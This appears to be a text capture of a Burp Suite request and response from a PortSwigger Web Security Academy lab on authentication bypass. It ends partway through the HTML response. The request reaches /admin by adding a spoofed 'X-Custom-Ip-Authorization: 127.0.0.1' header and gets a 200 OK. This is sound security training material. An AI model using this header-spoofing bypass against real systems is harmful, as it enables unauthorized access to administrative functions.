 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0aa0005f046e3c0c83e319d2006200fb.web-security-academy.net
3 Cookie: session=3F4KOrP7miixi0GnNe2y1NIcHHTh5OAR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0aa0005f046e3c0c83e319d2006200fb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3127
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Authentication bypass via information disclosure
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Authentication bypass via information disclosure
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/information-disclosure/e
xploiting/lab-infoleak-authentication-bypass'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>